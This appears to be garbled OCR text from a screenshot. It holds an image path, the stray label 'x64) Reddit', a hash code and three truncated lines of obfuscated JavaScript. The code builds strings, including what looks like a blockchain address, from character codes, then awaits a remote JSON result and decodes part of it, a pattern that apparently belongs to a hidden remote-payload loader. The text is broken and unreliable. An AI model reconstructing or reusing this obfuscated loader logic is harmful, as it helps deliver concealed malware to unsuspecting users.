
x64) Reddit
🧮 Hash-code: 3d9286362c7946579c89e405b197137e • 
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr